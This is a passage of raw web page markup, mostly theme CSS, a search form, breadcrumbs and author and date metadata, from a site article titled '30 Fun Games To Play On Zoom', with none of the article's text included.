<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_39 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_39 .tdb-head-search-btn svg{width:20px}.tdi_39 .tdb-search-icon-svg{width:48px;height:48px}.tdi_39{display:inline-block;float:right;clear:none}.tdi_39 .tdb-search-txt{top:0px}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_39 .tdb-search-form{padding:30px;border-width:0px}.tdi_39 .tdb-drop-down-search{left:auto;right:0}body .tdi_39 .tdb-drop-down-search-inner,.tdi_39 .tdb-search-form,.tdi_39 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_39 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_39 .tdb-head-search-form-btn i{font-size:7px}.tdi_39 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_39 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_39 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_39 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_39 .tdb-head-search-btn svg,.tdi_39 .tdb-head-search-btn svg *{fill:#000000}.tdi_39 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_39 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_39 .tdb-head-search-form-btn svg,.tdi_39 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_39 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_39 .tdb-head-search-form-btn:hover svg,.tdi_39 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_39 .result-msg a:hover{color:#4db2ec}.tdi_39 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_39 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_39 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_39 .td-module-container:before{bottom:-10px}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-image-wrap{padding-bottom:100%}.tdi_39 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_39 .td-image-container,.ie11 .tdi_39 .td-image-container{flex:0 0 auto}.tdi_39 .td-module-container{flex-direction:row}.ie10 .tdi_39 .td-module-meta-info,.ie11 .tdi_39 .td-module-meta-info{flex:1}.tdi_39 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_39 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_39 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_39 .td-post-category:not(.td-post-extra-category){display:none}.tdi_39 .td-read-more{display:none}.tdi_39 .td-author-date{display:inline}.tdi_39 .td-post-author-name{display:none}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_39 .td_module_wrap:hover .td-module-title a,.tdi_39 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_39 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_39 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_39 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-head-search-btn i{font-size:18px}.tdi_39 .tdb-head-search-btn svg{width:18px}.tdi_39 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_39 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_39 .tdb-search-form{padding:20px 20px 20px}.tdi_39 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_39 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_39 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_39 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_39 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_39 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.thetealmango.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2456" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-58"
                    class="post-58 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  >
<style scoped>.tdi_41{min-height:0}</style><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43{padding-top:22px!important}.tdi_43 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_46 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_46" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_46 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_46{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.thetealmango.com/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">30 Fun Games To Play On Zoom</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.thetealmango.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "30 Fun Games To Play On Zoom"
                            }
                        }    ]
                        }
                       </script><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_47  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style></style><div class="td-block-title-wrap"></div><div class="td-fix-index">
</div></div></div></div></div></div><div id="tdi_48" class="tdc-row"><div class="vc_row tdi_49 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_52 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_52" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_52 .tdb-cat-bg{border-width:1px}.tdi_52 .tdb-cat-sep{font-size:14px}.tdi_52 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_52{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.thetealmango.com/featured/" ><span class="tdb-cat-bg"></span>Featured</a></div></div><div class="td_block_wrap tdb_title tdi_54 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_54 .tdb-title-line:after{height:2px;bottom:40%}.tdi_54 .tdb-title-line{height:50px}.td-theme-wrap .tdi_54{text-align:left}.tdi_54 .tdb-first-letter{left:-0.36em;right:auto}.tdi_54 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_54 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">30 Fun Games To Play On Zoom</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_56{display:inline-block}.tdi_56 .tdb-author-name-wrap{align-items:baseline}.tdi_56 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_56 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.thetealmango.com/author/aman/" title="Aman Kumar"><img alt='Aman Kumar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d14f750e5cc54781805aec35d388b9d516be522205dc00d4a76e28c06111533d?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d14f750e5cc54781805aec35d388b9d516be522205dc00d4a76e28c06111533d?s=96&#038;r=g"/><noscript><img alt='Aman Kumar' src='https://secure.gravatar.com/avatar/d14f750e5cc54781805aec35d388b9d516be522205dc00d4a76e28c06111533d?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/d14f750e5cc54781805aec35d388b9d516be522205dc00d4a76e28c06111533d?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.thetealmango.com/author/aman/">Aman Kumar</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_57{display:inline-block}.tdi_57 svg{width:14px}.tdi_57 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-06-06T03:45:50+05:30">June 6, 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_58  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_58 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_58" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied 